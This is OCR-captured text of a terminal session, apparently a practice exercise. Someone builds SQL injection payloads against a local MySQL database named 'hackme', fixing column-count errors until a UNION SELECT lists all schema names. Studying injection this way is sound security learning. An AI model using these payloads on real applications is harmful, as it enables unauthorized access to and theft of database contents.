 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 353 KB/s
8 KB/s
adamd@hokey:~
EXIT
" | sudo mysql hackme
username password
foo bar
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select * from information_schema.schemata) -- ' AND
password = 'password'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select SCHEMA_NAME from information_schema.schemata
) -- ' AND password = 'password'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select SCHEMA_NAME, 'pass' from information_schema.
schemata) -- ' AND password = 'password'" | sudo mysql hackme
username password
mysql pass
information_schema pass
performance_schema pass
sys pass
hackme pass
..............................
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union (select SCHEMA_NAME, 'pass' from information_schema.
schemata) -- ' AND password = 'password'" | sudo mysql hackme